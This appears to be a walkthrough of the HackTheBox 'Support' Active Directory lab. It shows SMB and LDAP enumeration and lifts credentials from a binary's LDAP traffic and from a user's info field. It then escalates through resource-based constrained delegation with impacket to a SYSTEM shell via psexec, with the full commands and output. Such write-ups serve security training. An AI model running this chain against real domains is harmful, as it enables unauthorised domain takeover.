Support
Recon
Port Scanning
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
sudo nmap -sC -sV -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49667,49676,49680,49701,49739 10.10.11.174
[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-27 15:37 PKT
Nmap scan report for 10.10.11.174
Host is up (0.28s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-27 10:13:00Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49680/tcp open msrpc Microsoft Windows RPC
49701/tcp open msrpc Microsoft Windows RPC
49739/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-08-27T10:13:56
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: -24m53s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 105.18 seconds
The domain is support.htb. We have SMB and other AD related services running.
Enumerating SMB
netexec Null Session
We will try a null session:
1
2
3
4
netexec smb 10.10.11.174 -u '' -p '' --shares
SMB 10.10.11.174 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.174 445 DC [+] support.htb\:
SMB 10.10.11.174 445 DC [-] Error enumerating shares: STATUS_ACCESS_DENIED
Null sessions are allowed but no rights.
smbclient Null Session
Also checking smbclient:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
smbclient -N -L //10.10.11.174/
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.174 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
We have a share support-tools. Let’s try accessing that share too:
1
2
3
4
5
6
7
8
9
10
11
12
13
smbclient //10.10.11.174/support-tools -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 20 22:01:06 2022
.. D 0 Sat May 28 16:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 16:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 16:19:55 2022
putty.exe A 1273576 Sat May 28 16:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 16:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 22:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 16:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 16:19:43 2022
We were able to access the share and we have a few files. A lot of the exe’s and zip archives are usual tools used by IT, and even regular users. One archive of interest is the UserInfo.exe.zip. Let’s transfer it.
UserInfo.exe.zip
Extracting the archive gets us the following files:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
ls -la
total 672
drwxrwxr-x 2 kali kali 4096 Aug 27 15:36 .
drwxrwxr-x 3 kali kali 4096 Aug 27 15:36 ..
-rw-rw-rw- 1 kali kali 99840 Mar 1 2022 CommandLineParser.dll
-rw-rw-rw- 1 kali kali 22144 Oct 23 2021 Microsoft.Bcl.AsyncInterfaces.dll
-rw-rw-rw- 1 kali kali 47216 Oct 23 2021 Microsoft.Extensions.DependencyInjection.Abstractions.dll
-rw-rw-rw- 1 kali kali 84608 Oct 23 2021 Microsoft.Extensions.DependencyInjection.dll
-rw-rw-rw- 1 kali kali 64112 Oct 23 2021 Microsoft.Extensions.Logging.Abstractions.dll
-rw-rw-rw- 1 kali kali 20856 Feb 19 2020 System.Buffers.dll
-rw-rw-rw- 1 kali kali 141184 Feb 19 2020 System.Memory.dll
-rw-rw-rw- 1 kali kali 115856 May 15 2018 System.Numerics.Vectors.dll
-rw-rw-rw- 1 kali kali 18024 Oct 23 2021 System.Runtime.CompilerServices.Unsafe.dll
-rw-rw-rw- 1 kali kali 25984 Feb 19 2020 System.Threading.Tasks.Extensions.dll
-rwxrwxrwx 1 kali kali 12288 May 27 2022 UserInfo.exe
-rw-rw-rw- 1 kali kali 563 May 27 2022 UserInfo.exe.config
This is a typical C#/.NET application structure.
1
2
3
4
5
6
7
8
9
10
./UserInfo.exe
Usage: UserInfo.exe [options] [commands]
Options:
-v|--verbose Verbose output
Commands:
find Find a user
user Get information about a user
I performed RID Cycling to enumerate the users on domain. I then tried to use the binary:
1
2
/UserInfo.exe user -username ford.victoria
[-] Exception: No Such Object
It’s not surprising that it fails, it probably tries to communicate with the DC yet it can’t really do that on the attacker machine.
We have two ways of enumerating more on the binary:
- We inspect how it tries to communicate over the network using WireShark.
- We use dnSpy.
Wireshark and UserInfo.exe

As soon as we try to run the program with our supplied username we get the following packets:

One of the LDAP packets has a bindRequest which carries credentials:
ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
Let’s test if the creds work:
1
2
3
netexec ldap 10.10.11.174 -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
LDAP 10.10.11.174 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:support.htb)
LDAP 10.10.11.174 389 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
With this creds we only have the potential to go around querying LDAP.
Foothold
LDAP Enumeration
We will get all the user details using ldapsearch:
1
2
3
ldapsearch -H ldap://10.10.11.174 \
-D "ldap@support.htb" -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' \
-b "DC=support,DC=htb" "(objectClass=user)" > ldapUserOutput.txt
One thing particularly of interest is the info field of Support user:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
# support, Users, support.htb
dn: CN=support,CN=Users,DC=support,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: support
c: US
l: Chapel Hill
st: NC
postalCode: 27514
distinguishedName: CN=support,CN=Users,DC=support,DC=htb
instanceType: 4
whenCreated: 20220528111200.0Z
whenChanged: 20220528111201.0Z
uSNCreated: 12617
info: Ironside47pleasure40Watchful
memberOf: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
memberOf: CN=Remote Management Users,CN=Builtin,DC=support,DC=htb
uSNChanged: 12630
company: support
streetAddress: Skipper Bowles Dr
name: support
objectGUID:: CqM5MfoxMEWepIBTs5an8Q==
userAccountControl: 66048
badPwdCount: 9
codePage: 0
countryCode: 0
badPasswordTime: 134007671742530909
lastLogoff: 0
lastLogon: 0
pwdLastSet: 132982099209777070
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAG9v9Y4G6g8nmcEILUQQAAA==
accountExpires: 9223372036854775807
logonCount: 0
sAMAccountName: support
sAMAccountType: 805306368
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=support,DC=htb
dSCorePropagationData: 20220528111201.0Z
dSCorePropagationData: 16010101000000.0Z
support:Ironside47pleasure40Watchful
The creds work.
1
2
3
4
5
netexec winrm 10.10.11.174 -u 'support' -p 'Ironside47pleasure40Watchful'
WINRM 10.10.11.174 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:support.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.174 5985 DC [+] support.htb\support:Ironside47pleasure40Watchful (Pwn3d!)
We can get user flag.
Privilege Escalation

Bloodhound
Support user has GenericAll on DC.
We have 2 paths from here, RBCD or Shadow Credentials attack.
Our goal is privilege escalation, we will go with RBCD.
RBCD
Let’s test if we have writeable msDS-AllowedToActOnBehalfOfOtherIdentity. Using bloodyAD:
1
2
3
4
5
6
bloodyAD -d support.htb -u support -p 'Ironside47pleasure40Watchful' --host 10.10.11.174 get writable --detail
distinguishedName: CN=DC,OU=Domain Controllers,DC=support,DC=htb
<SNIP>
msDS-AllowedToActOnBehalfOfOtherIdentity: WRITE
<SNIP>
LDAP Query for Machine Quota
Let’s check if we have the quota for machine creation:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
ldapsearch -H ldap://10.10.11.174 \
-D "ldap@support.htb" -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' \
-b "DC=support,DC=htb" \
"(objectClass=domain)" ms-DS-MachineAccountQuota
# extended LDIF
#
# LDAPv3
# base <DC=support,DC=htb> with scope subtree
# filter: (objectClass=domain)
# requesting: ms-DS-MachineAccountQuota
#
# support.htb
dn: DC=support,DC=htb
ms-DS-MachineAccountQuota: 10
# search reference
ref: ldap://ForestDnsZones.support.htb/DC=ForestDnsZones,DC=support,DC=htb
# search reference
ref: ldap://DomainDnsZones.support.htb/DC=DomainDnsZones,DC=support,DC=htb
# search reference
ref: ldap://support.htb/CN=Configuration,DC=support,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3
impacket-addcomputer
Let’s start creating a Machine:
1
2
3
4
impacket-addcomputer -dc-ip 10.10.11.174 -computer-name 'FAKECOMP$' -computer-pass 'Password123!' 'support.htb/support:Ironside47pleasure40Watchful'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account FAKECOMP$ with password Password123!.
impacket-rbcd
Delegating:
1
2
3
4
5
6
7
8
impacket-rbcd 'support.htb/support:Ironside47pleasure40Watchful' -dc-ip 10.10.11.174 -delegate-to 'DC$' -delegate-from 'FAKECOMP$' -action 'write'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] FAKECOMP$ can now impersonate users on DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] FAKECOMP$ (S-1-5-21-1677581083-3380853377-188903654-5601)
impacket-getST
Let’s get the Service Ticket, we will impersonate administrator:
1
2
3
4
5
6
7
8
9
10
impacket-getST 'support.htb/FAKECOMP$:Password123!' -spn cifs/dc.support.htb -impersonate administrator -dc-ip 10.10.11.174
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache
PSExec
Now let’s export the ticket and PSExec:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
export KRB5CCNAME=administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache
┌──(venv)─(kali㉿vm-kali)-[~/htb/support/pywhisker/pywhisker]
└─$ impacket-psexec -k -no-pass support.htb/administrator@dc.support.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file rNziyHCb.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service twAG on dc.support.htb.....
[*] Starting service twAG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Beyond Privilege Escalation
Optionally you could also do secretsdump to retrieve the hash and winrm with the admin’s NTLM hash.